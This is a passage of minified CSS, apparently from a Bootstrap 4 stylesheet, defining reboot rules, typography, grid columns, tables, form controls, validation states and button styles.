1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,0.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:720px}}@media (min-width: 992px){.container{max-width:960px}}@media (min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:none}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:none}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:none}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:none}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,0.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,0.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>th,.table-success>td{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>th,.table-danger>td{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>th,.table-dark>td{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,0.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark th,.table-dark td,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,0.075)}@media (max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.input-group-sm>.form-control-plaintext.form-control,.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,.input-group-sm>.input-group-append>.form-control-plaintext.btn,.form-control-plaintext.form-control-lg,.input-group-lg>.form-control-plaintext.form-control,.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,.input-group-lg>.input-group-append>.form-control-plaintext.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}select.form-control-sm:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]){height:calc(1.8125rem + 2px)}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control-lg:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]){height:calc(2.875rem + 2px)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled ~ .form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(40,167,69,0.8);border-radius:.2rem}.was-validated .form-control:valid,.form-control.is-valid,.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745}.was-validated .form-control:valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .form-control:valid ~ .valid-feedback,.was-validated .form-control:valid ~ .valid-tooltip,.form-control.is-valid ~ .valid-feedback,.form-control.is-valid ~ .valid-tooltip,.was-validated .custom-select:valid ~ .valid-feedback,.was-validated .custom-select:valid ~ .valid-tooltip,.custom-select.is-valid ~ .valid-feedback,.custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .form-control-file:valid ~ .valid-feedback,.was-validated .form-control-file:valid ~ .valid-tooltip,.form-control-file.is-valid ~ .valid-feedback,.form-control-file.is-valid ~ .valid-tooltip{display:block}.was-validated .form-check-input:valid ~ .form-check-label,.form-check-input.is-valid ~ .form-check-label{color:#28a745}.was-validated .form-check-input:valid ~ .valid-feedback,.was-validated .form-check-input:valid ~ .valid-tooltip,.form-check-input.is-valid ~ .valid-feedback,.form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid ~ .custom-control-label,.custom-control-input.is-valid ~ .custom-control-label{color:#28a745}.was-validated .custom-control-input:valid ~ .custom-control-label::before,.custom-control-input.is-valid ~ .custom-control-label::before{background-color:#71dd8a}.was-validated .custom-control-input:valid ~ .valid-feedback,.was-validated .custom-control-input:valid ~ .valid-tooltip,.custom-control-input.is-valid ~ .valid-feedback,.custom-control-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,.custom-control-input.is-valid:checked ~ .custom-control-label::before{background-color:#34ce57}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,.custom-control-input.is-valid:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-file-input:valid ~ .custom-file-label,.custom-file-input.is-valid ~ .custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid ~ .custom-file-label::before,.custom-file-input.is-valid ~ .custom-file-label::before{border-color:inherit}.was-validated .custom-file-input:valid ~ .valid-feedback,.was-validated .custom-file-input:valid ~ .valid-tooltip,.custom-file-input.is-valid ~ .valid-feedback,.custom-file-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus ~ .custom-file-label,.custom-file-input.is-valid:focus ~ .custom-file-label{box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(220,53,69,0.8);border-radius:.2rem}.was-validated .form-control:invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .form-control:invalid ~ .invalid-feedback,.was-validated .form-control:invalid ~ .invalid-tooltip,.form-control.is-invalid ~ .invalid-feedback,.form-control.is-invalid ~ .invalid-tooltip,.was-validated .custom-select:invalid ~ .invalid-feedback,.was-validated .custom-select:invalid ~ .invalid-tooltip,.custom-select.is-invalid ~ .invalid-feedback,.custom-select.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-control-file:invalid ~ .invalid-feedback,.was-validated .form-control-file:invalid ~ .invalid-tooltip,.form-control-file.is-invalid ~ .invalid-feedback,.form-control-file.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-check-input:invalid ~ .form-check-label,.form-check-input.is-invalid ~ .form-check-label{color:#dc3545}.was-validated .form-check-input:invalid ~ .invalid-feedback,.was-validated .form-check-input:invalid ~ .invalid-tooltip,.form-check-input.is-invalid ~ .invalid-feedback,.form-check-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid ~ .custom-control-label,.custom-control-input.is-invalid ~ .custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid ~ .custom-control-label::before,.custom-control-input.is-invalid ~ .custom-control-label::before{background-color:#efa2a9}.was-validated .custom-control-input:invalid ~ .invalid-feedback,.was-validated .custom-control-input:invalid ~ .invalid-tooltip,.custom-control-input.is-invalid ~ .invalid-feedback,.custom-control-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,.custom-control-input.is-invalid:checked ~ .custom-control-label::before{background-color:#e4606d}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,.custom-control-input.is-invalid:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-file-input:invalid ~ .custom-file-label,.custom-file-input.is-invalid ~ .custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .custom-file-label::before,.custom-file-input.is-invalid ~ .custom-file-label::before{border-color:inherit}.was-validated .custom-file-input:invalid ~ .invalid-feedback,.was-validated .custom-file-input:invalid ~ .invalid-tooltip,.custom-file-input.is-invalid ~ .invalid-feedback,.custom-file-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,.custom-file-input.is-invalid:focus ~ .custom-file-label{box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width: 576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover,.btn:focus{text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled):active,.btn.nice-select.open:not(:disabled):not(.disabled),.btn:not(:disabled):not(.disabled).active{background-image:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary.nice-select.open:not(:disabled):not(.disabled),.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary.nice-select.open:not(:disabled):not(.disabled):focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 .2rem 